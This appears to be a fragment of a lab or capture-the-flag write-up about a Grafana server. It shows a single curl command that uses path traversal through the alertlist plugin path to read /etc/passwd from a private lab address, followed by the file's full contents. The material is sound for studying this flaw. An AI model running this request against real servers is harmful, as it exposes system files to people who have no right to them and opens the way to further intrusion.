 ❯ curl --path-as-is http://10.10.94.22:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin